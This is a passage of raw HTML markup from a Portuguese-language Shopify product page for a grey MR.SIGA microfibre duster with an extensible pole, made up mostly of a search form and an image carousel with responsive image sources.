  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="O que você está procurando?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <input
            type="hidden"
            name="type"
            value="product,article,page"
          >
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Claro
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">Ver todos os resultados</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <section id="shopify-section-template--16977001054490__main" class="shopify-section main-product-section">

<div
  class="
    product
    
  "
  data-section-id="template--16977001054490__main"
  data-section-type="product"
  data-current-product-id="44358379176218"
  data-product-has-only-default-variant="true"
  data-enable-sticky-product-details="true"
  data-gallery-size="medium"
  data-is-full-product="true"
>
  
    <div class="product__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Casa</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
            <span class="breadcrumbs__current" aria-current="page">MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza</span>
          </li></ol><ol class="navigation-buttons__list"></ol></nav>

    </div><div class="product__top product__primary">
    <div class="product__primary-left">
      <div class="product__media-container below-mobile carousel swiper">
        <div class="product__media carousel__wrapper swiper-wrapper">
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324243738"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324243738"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=100 100w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=150 150w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=200 200w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=240 240w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=280 280w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=300 300w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=360 360w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=400 400w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=450 450w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=500 500w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=550 550w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=600 600w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=650 650w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=700 700w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=750 750w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=800 800w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=850 850w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=900 900w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=950 950w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div>
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324276506"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324276506"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div>
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324309274"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324309274"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div>
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324342042"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324342042"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div>
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324374810"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324374810"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div>
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324407578"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324407578"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div>
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324473114"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324473114"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=100 100w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=150 150w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=200 200w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=240 240w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=280 280w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=300 300w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=360 360w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=400 400w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=450 450w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=500 500w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=550 550w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=600 600w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=650 650w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=700 700w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=750 750w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=800 800w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=850 850w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=900 900w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=950 950w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div>
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324505882"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324505882"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div>
            
<div
              class="product__media-item carousel_slide swiper-slide"
              data-media-item-id="32664324538650"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324538650"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=1000 1000w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div></div>
        <div class="swiper-pagination"></div>
      </div>
      <div
        class="product__media-container above-mobile"
        data-gallery-style="thumbnails"
      >
        
          
  <div
    class="product-thumbnails"
    data-product-thumbnails
    data-scroll-container
    data-at-start="true"
    data-at-end="false"
    data-axis="vertical"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Acima"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="product-thumbnails__viewport" data-scroll-container-viewport>
